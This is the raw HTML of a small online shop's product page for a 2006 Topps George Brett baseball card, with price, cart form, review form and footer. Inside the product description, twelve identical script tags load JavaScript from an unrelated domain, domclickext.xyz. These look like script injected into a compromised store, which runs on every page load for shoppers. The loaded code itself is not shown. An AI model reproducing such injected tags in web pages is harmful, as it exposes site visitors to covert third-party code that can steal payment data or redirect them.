                    <a id="ImageScrollNext" class="next" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/RightArrow.png" alt="" width="20" height="20" /></a>
                </div>
                <div style="display:none;" class="SeeMorePicturesLink">
                    <a href="#" onclick="showProductImageLightBox(); return false; return false;" class="ViewLarger">See 1 more picture</a>
                </div>
                
<div class="PinterestButtonContainer">
	<a href="http://pinterest.com/pin/create/button/?url=https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-12-of-25-george-brett-1975-topps-hof-royals/&media=https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.1280.1280.JPG?c=2&description=BobsBaseballCards.com - 2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals, $1.99 (https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-12-of-25-george-brett-1975-topps-hof-royals/)" data-pin-do="buttonPin" target="_blank">
		<img src="/custom/pinit3.png" alt="Pin It" />
	</a>
</div>

            </div>
        </div>
        <!-- Product Details Content -->
        <div class="ProductMain">
            <div class="ProductDetailsGrid">
                <div class="DetailRow product-heading">
                    <div class="Value" style="display: " itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                        <h4 class="BrandName"><a itemprop="url" href="https://bobsbaseballcards.com/brands/Topps.html"><span itemprop="name">Topps</span></a></h4>
                    </div>

                    <h1 itemprop="name">2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals</h1>

                </div>
                <div class="DetailRow PriceRow p-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="">
                    <div class="Value">
                        <span class="ProductPrice RetailPrice"></span>
                        <meta itemprop="priceCurrency" content="USD">
                        <meta itemprop="price" content="1.99">
                        <span class="ProductPrice VariationProductPrice">$1.99</span>
                    </div>
                </div>
                <div class="s-price">
                     
                </div>
                <div class="DetailRow product-rating"  style="display: none">
                    <div class="Value">
                        <span>
                            
                            <img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="0 Stars" />
                            <span style="display:none">
                                <a href="#ProductReviews" onclick="">
                                    
                                </a>
                            </span>
                        </span>
                    </div>
                </div>
                
            </div>

            
            <div class="Block Moveable Panel" id="ProductTabs" style="display:none;"></div>
            <div class="productAddToCartRight">
<form method="post" action="https://bobsbaseballcards.com/cart.php" onsubmit="return check_add_to_cart(this, false) "  enctype="multipart/form-data" id="productDetailsAddToCartForm">
	<input type="hidden" name="action" value="add" />
	<input type="hidden" name="product_id" value="417" />
	<input type="hidden" name="variation_id" class="CartVariationId" value="" />
	<input type="hidden" name="currency_id" value="" />
	<div class="ProductDetailsGrid ProductAddToCart">

		<!-- details grid -->

		<div class="DetailRow ProductSKU" style="display: ">
            <div class="Label">SKU:</div>
            <div class="Value">
                <span class="VariationProductSKU" itemprop="sku">
                    06TROW12MINT
                </span>
            </div>
        </div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Condition:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Weight:</div>
			<div class="Value">
				<span class="VariationProductWeight" itemprop="weight">
					
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Availability:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Shipping:</div>
			<div class="Value">
				$3.25 (Fixed shipping cost)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Minimum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Maximum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow InventoryLevel" style="">
			<div class="Label">Current Stock:</div>
			<div class="Value">
				<span class="VariationProductInventory">
					70
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Gift Wrapping:</div>
			<div class="Value">
				
			</div>
		</div>

		<!-- details grid -->

		

		<div class="ProductOptionList">
			
		</div>

		<div class="productAttributeList" style="display:none;">
			
		</div>

		

		<div class="DetailRow qty" style="display: ;">
			<div class="Label QuantityInput">Quantity:</div>
			<div class="Value AddCartButton">
				<span>
					<select id="qty_" name="qty[]" class="Field45 quantityInput" style="">
    
	<option selected="selected" value="1">1</option>
	<option  value="2">2</option>
	<option  value="3">3</option>
	<option  value="4">4</option>
	<option  value="5">5</option>
	<option  value="6">6</option>
	<option  value="7">7</option>
	<option  value="8">8</option>
	<option  value="9">9</option>
	<option  value="10">10</option>
	<option  value="11">11</option>
	<option  value="12">12</option>
	<option  value="13">13</option>
	<option  value="14">14</option>
	<option  value="15">15</option>
	<option  value="16">16</option>
	<option  value="17">17</option>
	<option  value="18">18</option>
	<option  value="19">19</option>
	<option  value="20">20</option>
	<option  value="21">21</option>
	<option  value="22">22</option>
	<option  value="23">23</option>
	<option  value="24">24</option>
	<option  value="25">25</option>
	<option  value="26">26</option>
	<option  value="27">27</option>
	<option  value="28">28</option>
	<option  value="29">29</option>
	<option  value="30">30</option>
	
</select>
				</span>
				<div class="clear"></div>
			</div>
		</div>

		<div class="OutOfStockMessage InfoMessage ErrorMessage">
			
		</div>

		<div class="addto">
			<div class="InfoMessage" style="display: ;">
				<a href="#" onclick="$.iModal({data: $('#ProductDetailsBulkDiscountThickBox').html(), width: 600}); return false;">
					Buy in bulk and save
				</a>
			</div>

			<div class="BulkDiscount" style="display: ">
				<div class="DetailRow">
					<input type="submit" class="btn add-to-cart AddCartButton" value="Add To Cart" />
				</div>
			</div>

			<!-- Add to Wishlist -->
			<div style="display:" id="SideProductAddToWishList1" class="Block Moveable Panel AddToWishlistLink">
				<input value="Add to Wishlist" type="button" class="btn alt wishTrigger" title="Add to Wishlist" />
			</div>
			<!-- //Custom Add to Wishlist -->
		</div><!-- addto -->
	</div>
</form>

<!-- //Custom Add to Wishlist -->

<div id="ProductDetailsBulkDiscountThickBox" style="display: none">
	<div class="ModalTitle">
		Bulk Discounts for 2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals
	</div>
	<div class="ModalContent">
		<p>Below are the available bulk discount rates for each individual item when you purchase a certain amount</p>
		<ul><li>Buy 10 - 25 and get 20% off</li></ul>
	</div>
	<div class="ModalButtonRow">
		<input type="button" class="btn Submit" value="Close Window" onclick="$.modal.close()" />
	</div>
</div>

<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.js?"></script>


<script language="javascript" type="text/javascript">//<![CDATA[
lang.OptionMessage = "";
lang.VariationSoldOutMessage = "The selected product combination is currently unavailable.";
lang.InvalidQuantity = "Please enter a valid product quantity.";
lang.EnterRequiredField = "Please enter the required field(s).";
lang.InvalidFileTypeJS = "The file type of the file you are trying to upload is not allowed for this field.";
var ShowAddToCartQtyBox = "1";
productMinQty=0;productMaxQty=Number.POSITIVE_INFINITY;
//]]></script>

</div>

            
            <div class="Clear AddThisButtonBox">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " >
		<a class="addthis_button_facebook"></a><a class="addthis_button_email"></a><a class="addthis_button_print"></a><a class="addthis_button_twitter"></a>
	</div>
	<script type="text/javascript" async="async" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
	<!-- AddThis Button END -->
</div>

        </div>

        

        <div id="prodAccordion">
            <div class="Block Panel ProductDescription" id="ProductDescription">
	<h2 class="subtitle">Product Description</h2>
	<div class="ProductDescriptionContainer prodAccordionContent" itemprop="description">
		<p><strong><span style="font-size: x-large;">2006 06 Topps Rookie of the Week #12 of 25 George Brett 75 Topps HOF Royals</span></strong></p>
<p>MINT.&nbsp;&nbsp;2006 Topps Rookie of the Week cards were only available in Hobby Stores when you purchased packs of Topps cards.&nbsp; These cards were variations of the player's Rookie Card.&nbsp; Very nice looking cards.</p>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
	</div>
	<!--<hr style="" class="ProductSectionSeparator" />-->
</div>

            <div class="Block Moveable Panel" id="ProductVideos" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductWarranty" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductOtherDetails" style="display:none;"></div>
            <div class="Block Moveable Panel" id="SimilarProductsByTag" style="display:none;"></div>
            <div class="Block Panel" id="ProductReviews">
	<h2 class="subtitle">Product Reviews</h2>
	<div class="prodAccordionContent">
		<a href="#" onclick="show_product_review_form(); return false;" class="btn">Write Review</a>

<div class="BlockContent">

    
    <a id="write_review"></a>
    <script type="text/javascript">
        lang.ReviewNoRating = "Please select a rating.";
        lang.ReviewNoTitle = "Please enter a title for your review.";
        lang.ReviewNoText = "Please enter some text for your review.";
        lang.ReviewNoCaptcha = "Please enter the code shown.";
        lang.ReviewNoEmail = "Please enter your email address.";
        var RecaptchaOptions = {
            theme : 'clean'
        };
    </script>
    <form action="https://bobsbaseballcards.com/postreview.php" style="display: none;" method="post" class="ProductReviewForm" id="rating_box" onsubmit="return check_product_review_form();">
        <input type="hidden" name="action" value="post_review"/>
        <input type="hidden" name="product_id" value="417"/>
        <input type="hidden" name="throttleToken" value=""/>
        <h5>Write Your Own Review</h5>
        <div class="FormContainer VerticalFormContainer">
            <dl class="ProductReviewFormContainer">
                <dt>How do you rate this product?</dt>
                <dd>
                    <select name="revrating" id="revrating">
                        <option value=""> </option>
                        <option value="5"
                        >5 stars (best)</option>
                        <option value="4"
                        >4 stars</option>
                        <option value="3"
                        >3 stars (average)</option>
                        <option value="2"
                        >2 stars</option>
                        <option value="1"
                        >1 star (worst)</option>
                    </select>
                </dd>

                <dt>Write a headline for your review here:</dt>
                <dd><input name="revtitle" id="revtitle" type="text" class="Textbox" value=""/></dd>

                <dt>Write your review here:</dt>
                <dd><textarea name="revtext" id="revtext" rows="8" cols="50"></textarea></dd>

                <dt style="display: ">Your email:</dt>
                <dd style="display: ">
                    <input type="text" name="email" id="email" class="Textbox" value="">
                    <p class="ReviewEmailHint">We promise to never spam you, and just use your email address to identify you as a valid customer.</p>
                </dd>

                <dt>Enter your name: (optional)</dt>
                <dd><input name="revfromname" id="revfromname" type="text" class="Textbox" value=""/></dd>

                <dt style="display: none">Enter the code below:</dt>
                <dd style="display: none">
                    <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k="></script>
                    <noscript>
                        <iframe src="https://www.google.com/recaptcha/api/noscript?k=" height="300" width="500" frameborder="0"></iframe>
                        <textarea name="recaptcha_challenge_field" rows="3" cols="40">
                        </textarea>
                        <input type="hidden" name="recaptcha_response_field" value="manual_challenge">
                    </noscript>
                </dd>
            </dl>
            <p class="Submit">
                <input type="submit" value="Save My Review" class="btn" />
            </p>
        </div>
    </form>

    <p style="display: ">
        This product hasn't received any reviews yet. Be the first to review this product!
    </p>

    

    

    

    <script type="text/javascript">
        //<![CDATA[
        var HideReviewCaptcha = "none";

        // Should we automatically open the review form?
        if ("" == "1") {
            show_product_review_form();
        }

        if ("" == "1") {
            jump_to_product_reviews();
        }
        //]]>
    </script>
    
</div>
	</div>
</div>
            <div class="Block Panel" id="ProductByCategory">
	<h2 class="subtitle">Find Similar Products by Category</h2>
	<div class="FindByCategory prodAccordionContent">
		<ul>
	<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
</ul>

		<div class="clear"></div>
	</div>
	<!--<hr  style="" class="clear ProductSectionSeparator" />-->
</div>
        </div>

    </div>
</div>

                    <div class="Block Moveable Panel" id="SimilarProductsByCustomerViews" style="display:none;"></div>
                    <div class="Block SideRelatedProducts Moveable Panel" style="display:" id="SideProductRelated">
	<h2>Related Products</h2>
	<div class="BlockContent">
		<ul class="ProductList">
			<li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-21-of-25-rickey-henderson-80-topps-hof-as/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/419/images/1093/IMG_7382__45372.1582382643.190.285.JPG?c=2" alt="Baseball Cards, Rickey Henderson, Henderson, 2006 Topps, 1980 Topps, A&#039;s, Athletics, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="419" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-21-of-25-rickey-henderson-80-topps-hof-as/" class="pname">2006 06 Topps Rookie of the Week #21 of 25 Rickey Henderson 80 Topps HOF A&#039;s</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-17-of-25-mike-schmidt-73-topps-hof-phillies/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/425/images/1140/IMG_7407__25129.1582271694.190.285.JPG?c=2" alt="Baseball Cards, Mike Schmidt, Schmidt, 2006 Topps, 1973 Topps, Phillies, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="425" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-17-of-25-mike-schmidt-73-topps-hof-phillies/" class="pname">2006 06 Topps Rookie of the Week #17 of 25 Mike Schmidt 73 Topps HOF Phillies</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-22-of-25-tony-gwynn-83-topps-hof-padres/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/428/images/1158/IMG_7380__31491.1582112465.190.285.JPG?c=2" alt="Baseball Cards, Tony Gwynn, Gwynn, 2006 Topps, 1983 Topps, Padres, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="428" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-22-of-25-tony-gwynn-83-topps-hof-padres/" class="pname">2006 06 Topps Rookie of the Week #22 of 25 Tony Gwynn 83 Topps HOF Padres</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-11-of-25-reggie-jackson-69-topps-hof-athletics/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/433/images/1186/IMG_7386__62799.1582289435.190.285.JPG?c=2" alt="Baseball Cards, Reggie Jackson, Jackson, 2006 Topps, 1969 Topps, Athletics, A&#039;s, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="433" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-11-of-25-reggie-jackson-69-topps-hof-athletics/" class="pname">2006 06 Topps Rookie of the Week #11 of 25 Reggie Jackson 69 Topps HOF Athletics</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-25-of-25-mickey-mantle-1952-topps-hof-yankees/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/436/images/1202/IMG_7393__20147.1582233815.190.285.JPG?c=2" alt="Baseball Cards, Mickey Mantle, Mantle, 2006 Topps, 1952 Topps, Yankees, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="436" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-25-of-25-mickey-mantle-1952-topps-hof-yankees/" class="pname">2006 06 Topps Rookie of the Week #25 of 25 Mickey Mantle 1952 Topps HOF Yankees</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li>
		</ul>
	</div>
</div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer">
	<div class="inner">

		
<div class="newsletter-subscription" id="SideNewsletterBox">
	<div class="inner">
		<div class="grid">
			<div class="grid__item one-third">
				
				<h4>Sign up for our newsletter</h4>
			</div>
			<div class="grid__item two-thirds">
				
				<form action="https://bobsbaseballcards.com/subscribe.php" method="post" id="subscribe_form" class="subscribe_form" name="subscribe_form">
					<input type="hidden" name="action" value="subscribe" />
					<div class="grid">
						<div class="grid__item two-fifths">
							<label for="nl_first_name">Name</label>
							<input class="Textbox autobox" value="Name" id="nl_first_name" name="nl_first_name" type="text" />
						</div>
						<div class="grid__item two-fifths">
							<label for="nl_email">Email</label>
							<input class="Textbox autobox" value="Email" id="nl_email" name="nl_email" type="email" />
						</div>
						<div class="grid__item one-fifth">
							
							<input value="Submit" class="btn" type="submit" />
							
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
// <!--
	$('#subscribe_form').submit(function() {
		if($('#nl_first_name').val() == '') {
			alert('You forgot to type in your first name.');
			$('#nl_first_name').focus();
			return false;
		}

		if($('#nl_email').val() == '') {
			alert('You forgot to type in your email address.');
			$('#nl_email').focus();
			return false;
		}

		if($('#nl_email').val().indexOf('@') == -1 || $('#nl_email').val().indexOf('.') == -1) {
			alert('Please enter a valid email address, such as john@example.com.');
			$('#nl_email').focus();
			$('#nl_email').select();
			return false;
		}

		// Set the action of the form to stop spammers
		$('#subscribe_form').append("<input type=\"hidden\" name=\"check\" value=\"1\" \/>");
		return true;

	});
// -->
</script>



		<div class="footer-main">
			<div class="inner">
				<div class="footer-columns grid">
					<div class="grid__item one-quarter"><h4>Quick Links</h4><ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul></div>
					<div class="grid__item one-quarter"><div class="Block CategoryList Panel">
    <h4>Categories</h4>
    <div class="BlockContent">
        <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

    </div>
</div></div>
					<div class="grid__item one-quarter"><div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h4>Brands</h4>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>
</div>
					<div class="grid__item one-quarter"><div id="socnet" class="Block SocialConnect Moveable Panel">
	<ul>
		<li><a href="https://www.facebook.com/bobsbaseballcards/?ref=aymt_homepage_panel" target="_blank" class="icon-social icon-facebook" title="Facebook">Facebook</a></li>

	</ul>
</div></div>
				</div>
			</div>
		</div>

		<div class="footer-links">
			<div class="inner">
				<p>
					<span id="currencyPrices">All prices are in <span title='US Dollars'>USD</span>.</span> &copy; 2026 BobsBaseballCards.com. <a href="https://bobsbaseballcards.com/sitemap/"><span>Sitemap</span></a>

              		<span class="powered-by">Powered by <a rel="nofollow" href="http://www.bigcommerce.com">BigCommerce</a></span>
                </p>
				
			</div>
		</div>

	</div>
</div>








<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/bc_pinstrumentation.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/js/jquery.bgiframe.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/js/superfish.js"></script>
<script type="text/javascript">
    $(function(){
        if (typeof $.fn.superfish == "function") {
            $("ul.sf-menu").superfish({
                delay: 800,
                dropShadows: false,
                speed: "fast"
            })
            .find("ul")
            .bgIframe();
        }
    })
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor.js"></script>

<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/bc_pinterest.min.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	// attach fast cart event to all 'add to cart' link
	$(".ProductActionAdd a[href*='cart.php?action=add']").click(function(event) {
		fastCartAction($(this).attr('href'));
		return false;
	});
});
</script>



            <script type="text/javascript">

            $(window).load(function() {
                if ($('.wishTrigger:visible').size() != 0) {

                    $('html').click(function() {
                        $('#SideProductAddToWishList .BlockContent').slideUp(300);
                    });


                    $('.wishTrigger').click(function(event){
                        event.stopPropagation();
                        var x = $('.wishTrigger').offset().left;
                        var y = $('.wishTrigger').offset().top;
                        $('#SideProductAddToWishList').css('top', y).css('left', x).css('position', 'absolute').show();
                        $('#SideProductAddToWishList .BlockContent').slideToggle(300);
                    });
                    $('#SideProductAddToWishList .BlockContent').click(function(event){
                        event.stopPropagation();
                    });
                }
                $('.prodAccordion > div > h2').click(function(){
                    $('#SideProductAddToWishList .BlockContent').slideUp(300);
                });


            });
                $(document).ready(function() {
                if($('.videoRow').size() > 0) {
                    $('.videoRow').bind('click', function () {
                        var videoId = $(this).attr('id').replace('video_', '');
                        $('#FeaturedVideo').html('<object>'
                            + '<param name="movie" value="//www.youtube.com/v/' + videoId + '?fs=1"></param>'
                            + '<param name="allowFullScreen" value="true"></param>'
                            + '<param name="allowscriptaccess" value="always"></param>'
                            + '<embed src="//www.youtube.com/v/'  + videoId + '?&fs=1&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true"></embed>'
                            + '</object>'
                            );
                        selectCurrentVideo(videoId);
                    });
                }
            });
            </script>
        </div>
        <div class="Block Moveable Panel AddToWishlist" id="SideProductAddToWishList" style="display:">

	<div class="BlockContent">
		<form name="frmWishList" id="frmWishList" action="https://bobsbaseballcards.com/wishlist.php" method="get">
			<input type="hidden" name="action" value="add" />
			<input type="hidden" name="product_id" value="417" />
			<input type="hidden" name="variation_id" value="" class="WishListVariationId"/>
			<p>Click the button below to add the 2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals to your wish list.</p>
			<p></p>
			<input class="btn wishlistSubmit" value="Add to Wishlist" type="submit" title="Add to Wish List" />
		</form>
	</div>
</div>

    <script type="text/javascript" src="https://cdn9.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script></body>
</html>
